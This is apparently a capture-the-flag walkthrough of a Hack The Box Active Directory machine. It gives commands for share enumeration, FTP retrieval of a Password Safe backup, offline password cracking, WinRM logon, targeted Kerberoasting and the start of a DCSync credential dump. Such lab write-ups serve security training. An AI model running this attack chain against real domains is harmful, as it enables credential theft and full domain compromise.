
FTP | Benjamin
Although we can't remotely log on as Benjamin, we know he's a member of the SHARE MODERATORS group, which may grant permissions to manage shared resources. We can confirm this using PowerView:
We can enumerate the SMB file shares using Netexec:
nxc smb administrator.htb -u 'benjamin' -p 'axuraP@ssw0rd' -M spider_plus -o DOWNLOAD_FLAG=True
For the outcome:
{
"NETLOGON": {},
"SYSVOL": {
"administrator.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/GPT.INI": {
"atime_epoch": "2024-10-30 17:22:19",
"ctime_epoch": "2024-10-04 15:48:32",
"mtime_epoch": "2024-10-30 17:22:19",
"size": "23 B"
},
"administrator.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf": {
"atime_epoch": "2024-10-30 17:22:19",
"ctime_epoch": "2024-10-04 15:48:32",
"mtime_epoch": "2024-10-30 17:22:19",
"size": "1.07 KB"
},
"administrator.htb/Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Registry.pol": {
"atime_epoch": "2024-10-04 15:55:13",
"ctime_epoch": "2024-10-04 15:55:13",
"mtime_epoch": "2024-10-04 15:55:13",
"size": "2.74 KB"
},
"administrator.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/GPT.INI": {
"atime_epoch": "2024-10-30 19:56:19",
"ctime_epoch": "2024-10-04 15:48:32",
"mtime_epoch": "2024-10-30 19:56:19",
"size": "22 B"
},
"administrator.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Microsoft/Windows NT/SecEdit/GptTmpl.inf": {
"atime_epoch": "2024-10-30 17:22:53",
"ctime_epoch": "2024-10-04 15:48:32",
"mtime_epoch": "2024-10-30 17:22:53",
"size": "4.16 KB"
},
"administrator.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/Registry.pol": {
"atime_epoch": "2024-10-30 19:56:19",
"ctime_epoch": "2024-10-30 19:56:19",
"mtime_epoch": "2024-10-30 19:56:19",
"size": "184 B"
},
"administrator.htb/Policies/{6AC1786C-016F-11D2-945F-00C04fB984F9}/MACHINE/comment.cmtx": {
"atime_epoch": "2024-10-30 19:56:19",
"ctime_epoch": "2024-10-30 19:56:19",
"mtime_epoch": "2024-10-30 19:56:19",
"size": "553 B"
}
}
} No confidential files were found.

During the port scan, we noticed port 21 is open on this machine. We can use Netexec to enumerate the FTP service:
nxc ftp administrator.htb -u 'benjamin' -p 'axuraP@ssw0rd' --lsThere's a backup file called Backup.psafe3, which is a Password Safe file:
Download it:
nxc ftp administrator.htb -u 'benjamin' -p 'axuraP@ssw0rd' --get Backup.psafe3
Password Safe | Emily
Password Safe is a password management tool that securely stores and manages passwords and sensitive information. The .psafe3 extension is associated with Password Safe version 3.
To access the content, we would need the master password used to secure the password database. Without the master password, the file is encrypted and cannot be opened directly.
We can use John the Ripper to extract the hash from a .psafe3 file. The pwsafe2john.py is part of the John the Ripper Jumbo version package. We can download it from the John the Ripper GitHub repository.
python3 pwsafe2john.py Backup.psafe3 > hash.txtCrack it:
john --wordlist=/usr/share/wordlists/rockyou.txt hash.txtWe have successfully retrieved a backup password:

Now we can download and install Password Safe from pwsafe.org. Providing with the master password, we can retrieve 3 passwords:
Alexander:UrkIbagoxMyUGw0a▒▒▒▒▒▒▒▒▒▒▒▒
Emily:UXLCI5iETUsIBoFV▒▒▒▒▒▒▒▒▒▒▒▒
Emma:WwANQWnmJnGV07WQN▒▒▒▒▒▒▒▒▒▒▒▒
We can now remote logon with Evil-winrm as Emily:

Here we can find and retrieve the user flag.
GenericWrite | Ethan
Shadow Credentials Attack
With GenericWrite over a user, we can write to the msds-KeyCredentialLink attribute. Writing to this property allows an attacker to create Shadow Credentials on the object and authenticate as the principal using Kerberos PKINIT.
We can typically use Pywhisker to request Shadow Credentials and follow up with PKINITtools for further exploitation, as detailed in our Certified writeup.

It turns out the usual method doesn't work in our case. The KDC_ERR_PADATA_TYPE_NOSUPP error indicates that the Key Distribution Center (KDC) doesn't support the type of pre-authentication data in our request. This issue commonly arises when using PKINIT (Public Key Cryptography for Initial Authentication), but the KDC isn't enabled or configured for it.
Targeted Kerberoasting Attack
Alternatively, we can write to the servicePrincipalNames attribute and perform a Targeted Kerberoasting attack. This attack allows us to request a Kerberos service ticket for an SPN, extract the ticket, and then attempt to crack it offline to recover the service account's password.
It's also called Ghost SPN Hijacking, which we introduced in the Blazorized writeup, while the newly updated targetedkerberoast.py automates the attack process.
Abusing Targeted Kerberoasting can add an SPN (ServicePrincipalName) to target account. Once the account has an SPN, it becomes vulnerable to Kerberoasting.
This can be done with targetedKerberoast.py, by adjusting the clock skew:
faketime "$(ntpdate -q ${ip} | cut -d ' ' -f 1,2)" \
python3 targetedKerberoast.py -v -d administrator.htb -u emily -p UXLCI5iETUs▒▒▒▒▒▒▒▒▒▒We will then retrieve a Kerberos Ticket Granting Service (TGS) ticket for user Ethan, in the format used for Kerberoasting attack:

Use Hashcat with the Kerberos TGS hash type 13100:

DCSync | Administrator
Since Ethan has DCSync privileges on the domain controller, achieving root is straightforward. This permission lets us simulate the behavior of a domain controller and request user credential data from the domain.
We can use Impacket's secretsdump.py to exploit DCSync and retrieve password hashes from the domain controller:
